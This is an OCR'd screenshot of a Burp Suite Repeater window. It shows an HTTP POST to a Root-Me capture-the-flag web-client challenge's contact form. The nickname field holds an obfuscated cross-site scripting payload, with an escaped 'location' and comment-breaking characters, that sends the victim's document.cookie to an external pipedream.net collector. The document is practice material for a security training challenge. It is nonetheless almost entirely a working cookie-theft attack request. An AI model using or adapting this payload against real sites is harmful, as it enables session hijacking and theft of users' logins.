 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /web-client/ch24/?p=contact HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 148
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-client/ch24/?p=contact
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga_SRYSKX09J7=GS1.1.1648739308.1.0.1648739308.0; _ga=GA1.1.55136260.1648739309
14 Connection: close
15
16 nickname=
*/,payload:document.loc\u0061tion=/https:\/\/eoalxshzsfami53.m.pipedream.net?cookie=/.sourc
e%2Bdocument.cookie//&color="/*&message=19520199